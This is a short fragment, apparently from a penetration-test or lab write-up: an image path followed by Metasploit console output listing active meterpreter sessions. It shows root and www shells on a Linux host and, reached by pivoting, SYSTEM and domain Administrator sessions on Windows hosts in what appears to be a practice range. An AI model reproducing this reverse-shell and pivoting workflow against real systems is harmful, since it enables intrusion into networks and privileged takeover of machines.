 msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                   Information                                 Connection
--  ----  ----                   -----------                                 ----------
1         meterpreter x64/linux    www @ localhost.localdomain                 192.168.1.18:9999 -> 192.168.1.104:43400  (192.168.1.104)
2         meterpreter x64/linux    root @ localhost.localdomain                192.168.1.18:4444 -> 192.168.1.104:53342  (192.168.1.104)
5         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN10                 10.0.20.33:57984 -> 10.0.20.66:5656 via session 2 (10.0.20.66)
6         meterpreter x64/windows  VULNTARGET\Administrator @ WIN-UH20PRD3EAO  10.0.10.99:52689 -> 10.0.10.100:2342 via session 5 (10.0.10.100)
msf6 exploit(multi/handler) >